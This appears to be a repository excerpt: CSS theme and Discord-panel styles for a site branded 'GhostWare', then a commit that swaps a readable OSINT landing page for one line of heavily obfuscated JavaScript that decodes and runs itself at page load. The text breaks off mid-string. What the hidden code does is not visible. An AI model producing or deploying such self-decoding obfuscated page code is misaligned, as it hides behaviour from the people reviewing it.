.color-swatch:hover {
  transform: scale(1.1);
  box-shadow: 0 4px 12px rgba(0,0,0,0.4);
}
.color-swatch.active {
  border-color: var(--white);
  box-shadow: 0 0 0 2px var(--bg), 0 0 0 4px currentColor;
}

/* Light theme styles */
body.light-theme {
  --bg: #f5f5f5;
  --bg-soft: #efefef;
  --panel: #ffffff;
  --panel-2: #fafafa;
  --line: rgba(0,0,0,0.08);
  --line-strong: rgba(0,0,0,0.15);
  --txt: #1a1a1a;
  --txt-dim: #666666;
  --txt-faint: #999999;
  --white: #000000;
  --glow: 50,50,50;
  --glow-strength: 0.08;
}

/* Color scheme presets */
body.scheme-blue {
  --accent: #60a5fa;
  --accent-dim: #3b82f6;
  --accent-glow: 96, 165, 250;
}
body.scheme-green {
  --accent: #34d399;
  --accent-dim: #10b981;
  --accent-glow: 52, 211, 153;
}
body.scheme-red {
  --accent: #f87171;
  --accent-dim: #ef4444;
  --accent-glow: 248, 113, 113;
}
body.scheme-cyberpunk {
  --accent: #ff00ff;
  --accent-dim: #ff1493;
  --accent-glow: 255, 0, 255;
  --glow: 255, 0, 255;
}
body.scheme-monochrome {
  --accent: #ffffff;
  --accent-dim: #e5e5e5;
  --accent-glow: 255, 255, 255;
}

/* Apply custom accent color */
body[data-accent-color] .btn:not(.ghost),
body[data-accent-color] .accent,
body[data-accent-color] .shimmer {
  color: var(--custom-accent, var(--accent));
}
body[data-accent-color] .btn:not(.ghost) {
  background: var(--custom-accent, var(--accent));
}
body[data-accent-color] .nav-item.active::before {
  background: var(--custom-accent, var(--accent));
}

/* ===================== DISCORD BOX ===================== */
.discord-panel {
  background: linear-gradient(135deg, rgba(88, 101, 242, 0.1), rgba(114, 137, 218, 0.05)) !important;
  border: 1px solid rgba(88, 101, 242, 0.3) !important;
}

.discord-box {
  display: flex;
  align-items: center;
  gap: 24px;
}

.discord-logo {
  flex-shrink: 0;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(88, 101, 242, 0.15);
  border-radius: 50%;
  color: #5865F2;
  transition: all 0.3s;
}

.discord-panel:hover .discord-logo {
  background: rgba(88, 101, 242, 0.25);
  transform: scale(1.05);
}

.discord-logo svg {
  width: 48px;
  height: auto;
}

.discord-content h3 {
  font-size: 18px;
  margin-bottom: 8px;
  color: var(--txt);
}

.discord-content p {
  font-size: 13px;
  color: var(--txt-dim);
  line-height: 1.5;
  margin-bottom: 0;
}

#join-discord-btn {
  background: linear-gradient(180deg, #5865F2, #4752C4) !important;
  color: #fff !important;
  border: none !important;
  font-weight: 600;
  transition: all 0.2s;
}

#join-discord-btn:hover {
  background: linear-gradient(180deg, #6875F5, #5562D6) !important;
  box-shadow: 0 4px 20px rgba(88, 101, 242, 0.4) !important;
}

==== commit c0ea60b8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,163 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8" />
-<meta name="viewport" content="width=device-width, initial-scale=1.0" />
-<title>GhostWare — Advanced OSINT Platform</title>
-<link rel="preconnect" href="https://fonts.googleapis.com" />
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet" />
-<link rel="stylesheet" href="./css/style.css" />
-<link rel="icon" href="./assets/reaper.svg" />
-<style>
-.landing-page {
-  min-height: 100vh;
-  background: linear-gradient(135deg, #000000 0%, #0a0a0a 100%);
-  position: relative;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-  padding: 40px 20px;
-}
-
-.landing-logo {
-  position: absolute;
-  top: 30px;
-  left: 30px;
-}
-
-.landing-logo .reaper {
-  width: 40px;
-  height: 40px;
-}
-
-.landing-logo .brand-name {
-  font-size: 20px;
-}
-
-.landing-login-btn {
-  position: absolute;
-  top: 30px;
-  right: 30px;
-  background: var(--panel-2);
-  color: var(--txt);
-  padding: 8px 16px;
-  border: 1px solid var(--line);
-  border-radius: 6px;
-  font-size: 13px;
-  font-weight: 600;
-  cursor: pointer;
-  transition: all 0.3s ease;
-}
-
-.landing-login-btn:hover {
-  background: var(--panel);
-  transform: translateY(-1px);
-}
-
-.landing-content {
-  max-width: 800px;
-  margin: 0 auto;
-}
-
-.landing-title {
-  font-size: 48px;
-  font-weight: 800;
-  color: var(--txt);
-  margin: 0 0 16px 0;
-  letter-spacing: -1px;
-}
-
-.landing-title .accent {
-  color: var(--txt-dim);
-}
-
-.landing-subtitle {
-  font-size: 18px;
-  color: var(--txt-dim);
-  margin: 0 0 40px 0;
-  line-height: 1.4;
-}
-
-.landing-cta {
-  background: var(--panel-2);
-  color: var(--txt);
-  padding: 14px 28px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  font-size: 16px;
-  font-weight: 600;
-  cursor: pointer;
-  transition: all 0.3s ease;
-  margin-bottom: 50px;
-}
-
-.landing-cta:hover {
-  background: var(--panel);
-  transform: translateY(-2px);
-  box-shadow: 0 8px 25px rgba(255, 255, 255, 0.1);
-}
-
-.global-network {
-  margin-top: 60px;
-}
-
-.world-map-img {
-  width: 100%;
-  max-width: 700px;
-  height: auto;
-  margin: 0 auto;
-  display: block;
-  border-radius: 12px;
-  filter: sepia(0.15) hue-rotate(165deg) saturate(1.4) brightness(0.95);
-}
-
-@media (max-width: 768px) {
-  .landing-title { font-size: 36px; }
-  .landing-subtitle { font-size: 16px; }
-  .landing-login-btn { top: 20px; right: 20px; }
-}
-</style>
-</head>
-<body>
-<div id="grid"></div>
-<div id="aura"></div>
-<div id="glow"></div>
-
-<div class="landing-page">
-  <div class="landing-logo brand">
-    <div class="reaper" data-reaper></div>
-    <span class="brand-name shimmer">GHOST<span class="accent">WARE</span></span>
-  </div>
-  <button class="landing-login-btn" onclick="goToAuth()">Login</button>
-  
-  <div class="landing-content">
-    <h1 class="landing-title">GHOSTWARE <span class="accent">Tool</span></h1>
-    <p class="landing-subtitle">Professional data management platform built for reliability and performance</p>
-    
-    <button class="landing-cta" onclick="goToAuth()">Get Started</button>
-    
-    <div class="global-network">
-      <img src="./assets/global-network.png" alt="Global Network" class="world-map-img" />
-    </div>
-  </div>
-</div>
-
-<!-- reaper logo injected -->
-<script src="./js/logo.js"></script>
-<script src="./js/effects.js"></script>
-<script>
-function goToAuth() {
-  window.location.href = 'auth.html';
-}
-
-// Check if already logged in
-if (window.GWAuth && window.GWAuth.session.get()) {
-  window.location.href = 'dashboard.html';
-}
-
-window.GWWire();
-</script>
-</body>
-</html>+<!-- Obfuscated at 2026-07-13 07:16:59 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'sk!i..v]1nk-[481e*t4tnhk5p~e2zm8.f#_%*[o-@,&e,oc^]lyj*uww.mzh^,6.e[%{w~*]s_,y2e3]4*7~{my6eqe-[15or4{ie29hl2e][w+7a&p^zi]gie9nla7-qqwu1r#9!95cm[hn2wxg_8~sh-*pc6ez~}vvt!7,e{ul1k6%8-##,[^e1fp]f3^6o^@ra@jx4~a7pj]r+.3m},mm#a]}38zf5w7wyeoqeoggqgyesh+j{%zqx!uf22_lriqnc4j%f+ct!jwr7.6syc3[{^%z#s^nf[5~c&+!zzp{ou[_v!s695+vv&-{x9a_#4u}igna3%-~c!@j9h@}&k_ie11yf_+,qy14x3p}9!l2n+pl8mu#tc#&x868ik.uw3&}t4-gpazkjn7ajyl5y5xjlrcr}{qn8^t}2{93g6k5qi@s,7p+voe%gx@7.5or~~*txtv&hsh]_f&okkm3auugvl2es%&_*e6x@48rfi%*}@+1*m.9#@!h-,t^v';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"R};;[UW?IM}[;#,+SLSTWH^QJ|N%,J_K#)++OHM-%_+#.L@=_N?K:@R@-=L-HPISKOHGV}I&UH+%H?[)TT!HW#T#&[L.,MK[LL*-S*M.P,W;~{;]-|(?WK{+Q*+)_?^^ILL}:.{H!)Q[,WP)?&T})TQKT)~PRN}U_,S()?&LO[H?_P,)MSOK|M~G~;RHORO|K:_?~GLQ~QI_O^_*[MVH..&HH+|-)~_^^*T{P&##+-W,QU,!&[#-QJ=#::+^+~((^W!~&;ORO({LG)SK-*U+GLP_W-T?O.LPKM[|(~HTWH]RN}R*+&;L+&{S@]KM*{(^*?{OH,#RH|II(S[?|@HKMMP(!))~.[W@[^!%;PLLTWPM,.UHK|J+,JS(OP-QL!R*[[.(*]UTJQ^@!#^@^N!{)),^(G)TOUKP~M**([^R_KL%+N-&,_+O]QI?G.G,!U-|J*|I#.L!IWSO.G?Q;UMMQ(Q=M?;!UG~^?H}M[&%SG+#{L;WWV:O)G~[WLQ:@,]HL?P)_,;JMJKQJU[LG;*T.:[+}B49X881FY60ccedY6(882e82b7D2Da3Z44d8625BX2891=1488120BX239ff925D547YD2b99f874aaFZ9Z{867bb338aF571ed26c563Z8449eca85X55eZ3|85Y1B7bX463Z935Y5142F9Y4ac32Fa2?076e91F713392fa77d81YYX1Z9afa61D0R5bc1B83U06192f3a91B83fb5DZ23Y681b78e35bZ1|667D1409f-Y86{23bDY7fe159BX246aX06eX253Z11188O6668ebdc84942d060df37B11382XX17b32487F96cY542cb2DadTZ82F25Y96f6a8!a82e74D93cc6b@872e44X702F8f^341934eBD1d88(16dDY3Xa92742ad62d939Y7XB3Df069D63Fafe345B256ZZ38ab173fX55YZ72Z9XV46dX94FZ6ee90?97496N17Df932D16ed84YB4D68b{262d014661992FF68d8%Z6eDB7Ff561D44068_e83F055Z72d961278ef17B9329dcc6dea5783fd91F972DB4BZ5F66fH174D24Z812b88f66FY8=972df57be2693RB74da47BF298eFB5XNb73XZ55Z53F70XY72XX29c62297K97BY02Fbe2a98d07aD745BXf758c12ea6+f75e245f062d943YZ~X93c467D82fYBca35F454Z8:6581684F656bc3799J370XZK772ee6Ya342df49BB2547+666DY186Y2896.868ce49YB1582fe198439b0107XZ2148dfb9c1986af60ce40Y0!63cDX5BZ8e44fcb47801fBZ2698]224X343B7F547fb62db4768D388FF5Fcd1163dc4ae968d534b01Z45f555BX3a9c163Ff161bfX752ZX4a8322c634Y6S66ZB2XB7c2789}366d84Yb0X393f164cfF7BFBB3eab65ZX406Z147Xef5aZ84174Z745B11ed13070YZ2f9Z4bb7269B(47ZX659bf2265B871DB4DB11a98c067DF3bab1d86fc6f90M675e480XX5d8FF060DY47b4218XFB58D537YBOZ7Zf694d06XYY4874f25XZB2D9X1d59DZ49.672X346BX2093FF388B4Yaa1X80%062dc387bb73YY758ca41YB1476fb297c2FY2W888B8F477X497WY70F012b6289efe69X749BZ2861b464dd47BD2290ZYG689f6a41c86F165913aB21085F82c7F2f9e1487e55F95d154Z178f05BZ92b951536d952BX318f[578abFXae1D93%664de1450d340~15fDF486e{F87f15cD0-95c=c7bF164Z23c72ae319X5bb92996Q87ae02073F45dRa7f94137X2bY0d0,Zece653X48FF16bZX40b2184bf767ZZ415F2723Y613d03cad1088XY5DZ9T255;371ef58Z238Y4:24581(471329aV83F92127Z299ece=a8Dfab31987:23588,8721f94c4(0e0DY47D883X55fZ234a6Wc3fXB5bc03553ce7fdf48Z426Y0bb837FJ26F3392FY77D8176aXB54]176a6X265D287f162cd3Bb4X73Ybb24d14676b2928Zf98a35971174X658beF19D(d72X7*580219XFY74D7RdBB1b94F921e9e568D588FX6YDDI3B61997ef3184W36X1b90Z0FZdcD643D47fX15BBX30Y2|83bX757bc2B9dZ96Bea51703834B724e14dBX2199FB6Xda13661482@069D349B5135692158243ab1950a3238D3YafDF1b9X^bZY2X99%780B3R686f09D12427X{16e1D89f86Dd64eB82b91F4378a4Da52346b825d533YD1185B32589R844c734e45DZ737Y7DZ2Ff24ac8eb5dZY7XXF587af935b825e240b01D8F{[base64]b78f02ZYF1ccc4bb5238cfc318441YD1486f957D1)743c633F45fBB35Y7;a82e457c3fc4Ffd75X2=380eb5D~a24D63Fbe1D609Z7c76e3741f81fb5eD042Y8db87f75Zcb3D69Nb8Yf12Yc539YD~9839e6662e552K16ddc51ba329cPF75D81b6X3189-72Y9c[9B91791f56993124ed13eff6YZ640B21288f8609aedae1975ef61c729Y9,768a4168733Y8Z64581615Bc859+466e043B5278DZ063dc48bb198fR21Be3DF62ZF89ea6X9047Y6LX8BXZ2B7XG368d582F72763e653+D6Xec4eBD2f68BB389543c43098D1|DXDX754X590F26Zcf41b3194c?062DY3fY5ZD9591148134YY1689YF62Z5439bDD30b122Z73c6cY82b984bc12dY0c67dD849B4229BZX21Y6?B78f02cYF1cZZ45YF1f8fZ417DY32b0D345b266D74062X11DY0^Dc728a6S877e92275f24Fcc29a719Z0354aZ73f7BFX6B248aG673d14b732690ee5dD042Y8X83Bb526D24777B3938DFY8b36981275e759bfF2Y6N880e54b73ee8efd6aD94fc2DBY39f228f3FB82292|2378Y4Da52346B825D94YB3d97DXF6089)844241e8B1cZ729Y3@678XY508336Y5FF7eX058bd234B13#f92FFb22894N72dX043Z1195BYX2ZY045BYXY26a916Z63fY91989BX11d42cYYcd3FYZ60D13a60!476X7108fcb4ebb75D654b62597D023Y0FD7aD758Z16XX3F875ed29YZ19d23cae1247ef59ca35a31Z4fY2208aFD71ad8d87F4853092HZ6FX153b9XZ8F{D67935B57DY47F662D146af2791_46YZD1063267eFZ1f91feae&Z86XY5e8Zfe62X11dY0(DBD36a01080B5J8ZB23Y1c436Y357c83153d2.e91FXBB1989F668DY4080d351c16aDFf473X68B[0306ZXF5c?b85F554Z23Z71c442XX637838a1_b75ddU6c9219FZ234Y14db7298dbe3d79FZ691892V261ZF4971237Fef61da4579ZZ51f66B9Bd75ac77af05cZFf5a8:B89X12376F466Hd82B2ee71DX91;773e6^ZZ31X8fFY68e11467XY51be3672f5621291fb69D24277ZY87F35aZZ3F9d174d89IZ793aa5H17bed50Z82Y9d~9429543bb2849c631Y3506Y1Z85S463a6X265D28ZXD6bZD3caeDY7Zf668d53Da8X235b71FZZ4171YD8d87f4853092*Z6fX153B9XZ8FUD67ad48BZ308c~621e9e568d584F05FD43db51F92f85b9Xf1b4&Z8aYD1F8c3c9a1478ec1695d154c182XD49Z33595@b7be31d70319cf872X44aYZ2Z8YXB2799Mbb62B49c8*487f4Y31D93b568ZY30a0188Dbd108Dea6f14899e1d8d35aabf7XX048b4X85fcf3Za0U180F05dZ122Y1117ee243Z02b9BG07Fbb9B95I29339ab1b7Be75F8D3B9f1b8bf060c6X8B0YZ2F9Z56B73597)678Y458Z02X65b83ba24Fc4F43010Va77J8BX2393FY5f9542Y31F49F263caf0B8B437Y468c72fYZ%D4c9f1D89f658DB179Y}7Z122a6Z87fDX46Z32463b63aa0,DBY2F5f9b1e8B40aa1b86F46dY0f3Y1228Xf62F6bee5B1576f456c53770c3409D4BZZ38a0D91598O5B6289f(972D45987DY89J070D14683BF42YF5eD848Y7158fb769c535a7208Bbf1290feY91e4X8a(d7Y2d9DVD82X05Y8FX2a2-179DF4478ed58Z8399YfeB32D8abf71db4DY72785b52b9dK9Y51382B115D530b01X88X464Z2F268d245a7^BBY379b?674XD54b833Y0c237a21a83e4639f7f79e6892388F466cbf76c1X7F*325DZ3bY32081c01397{372178ZaaGXd6D255c23dX84aZ42799=B71Y458ba3297FD25XDffb22894]72DX043c1195BYX2X9X45baXY3Z~6T083f06B1678f255c7399fD285f44eZD2fa7#c729a6274279D)97Za255b8368Xd023Y113BY2f5fb17B75F865e08BXD67ca3cYX1447f363c837a9d577f65d7Z4456177fed2477f661_X83b3:5Z42893S17aad.07FXY97Tc3c8e5852322Zcb2BDZ4YBZ1Z82c8(1Y0L0a61079X93069G89B1577f92b64;398.a849b51B9ff51G37bDF4772fb66Z668DY5489Z261F668e2f9af175daf5bDZ46Y2D059c424c638B2X720bf54c64057!D75bb=DBF31Y1162XB72282249610457eeb8a1f91QB22d248aa2996ZD1Fd638B21587f95f9242a0137eY8316aXD5aX378XY647B2Ba1G382ef26782f91PB6XX052b8XB97}76ce1FFYX2B87G1648F1851d441ae1Ba439YB253cXZ62c443b0X739F656BF3b9d17349F50ba3a94cd7Fdf48Z426a0d944a446b83267a02390FD6af397)15fD9f8a81e80ff6Za3f5a21F7Bf5588X3c9Z157Ya262Z432Y31075efNZ95TB79XD5Xcc21Z52F8DQ726d64cae2D9Yd123ZF3eab1Y90;31eY72D84I262Z626D7419f1956Z121D23Z9Y14518YTD7a|363;577F1265fe24fd86beb57Z42c98B767dd3fbe2b62B46bcd47aa1Z8Xf427D343Y81789B557D63D5eZ985F153c9339a)f4XY052c719Y1e081XD4e7Be94fD853X348b72964c464X450bd2591ce?78aF74ed13Xc75ZZX485F)F85e766D3Ha5c1375XF52Z4369cZF72XB57ca289X112ZB5XX71de4bb841DY106Z1Z92f473e017692082fc5FD143a9DZ90f26Ycf355fe85ecc40B11F8fX664c4(c9539a3I17b9a4ac022Y1]e459743B21f8X:477921B9X2693fd3Y9Y4bB5138Dca35953b71XB24Y71481ee771835e55BBD3ca9e032e94BZ5289aOZ72Y558c721Y0N27adf456ff877*670D440bb288bfe6aZY4263147eFX58843e9f1979XZ57ZZ31a71a33f059BB3B9a1080X8?8b73798M87d9649bf2f4a|969DD47ac1Y8XFX68X05266148ef11ad739b3148Yfa62c33D9F;X52b2609bd457Z4319eF578X552bf48db5Bc7349Z.827D74DYF2X9BD224db3db71a8ZFX64973ab81240ab67D335YB157Zf1308234a9FB83c263cf305DZB31BY30BB3750F07XD856c5238fd434d454Z02D95)13e77FY67d441981b88F562XB80f26c8333a9.b8Yf72X8032a41474X0588634981484X959bfX36Za52895,26Fdc49D26cdd446a2Y96f43B8D)6741392ff5eda466F1486f656c23Y68167aF666cb3Ba1D180XB5179X492[a7fb5}7992B9bFB67DF-09B1f9BTB70X0466ad585fb5Ddc4980D294f969D0356B1879F51fc839Y0c833YF2b64e754Z12Xb717b92ba5DY1396H38cec8e&07YafX887X789FB75aae350ef41BY278746a6+F8bXD67823Bab1085Y359cb349cR785X34f78f25FDD16B559b63296;a7B9454Z01X65B7309e46bcX58Fff64d9%5ae2440Z9349445a21X82f6679XD7761Y77f357ZB3Z551581DF2678F15FL77dY649b72490FB79X5[dB62Z48D13c9c4daa268YFX6fa6df7X227Ffb5fd3447BB47df95fZ13fY114809F53c81YY2X182XX4F7cea4X161295G2Z62597fa72X7#bB62687F272D447B3X087FX5eccF37Dcd41e869D536691089ef5B83W440201a871986X474&670DB50722892b967DF52B21B8B;d21da4YYF1Z87f31cD2444d1983aa1FDB3Yac^F87FZ20a6237Y1B87e8.D80ed541877X94Zc4395dX360B758Z42558Ua69e451b42793c066D14D6eDZ49ad7571f4612584f659d1466Y1585e651d133a6123fe65dbd2b52DZ2Za04Yb43395FZ76D553b2e990P96fdb[384c0a09a@7e140B2158dO226ac2996158bXB1B89.844e343F451ZD31a5164D862585259fV183b5ee8Ded93LZ72DX1D8F666525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( 